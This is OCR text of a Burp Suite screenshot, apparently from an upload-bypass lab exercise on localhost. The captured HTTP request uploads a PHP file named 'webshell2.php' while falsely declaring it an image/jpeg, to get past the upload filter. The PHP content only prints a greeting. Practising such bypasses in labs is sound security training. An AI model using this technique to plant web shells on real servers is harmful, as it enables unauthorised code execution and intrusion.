 Request to http://127.0.0.1:80
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
HTTP/1
?
Pretty
Raw
Hex
\n
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------355539836915774006987098703
8 Content-Length: 396
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/upload/Pass-02/index.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 -----------------------------355539836915774006987098703
9 Content-Disposition: form-data; name="upload_file"; filename="webshell2.php"
20 Content-Type: image/jpeg
21
22 <?php
23 echo "Hello World! I am liaoyue";
24
25 ?>
26 -----------------------------355539836915774006987098703
27 Content-Disposition: form-data; name="submit"
28
29 □□
30 -----------------------------355539836915774006987098703--
31
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 15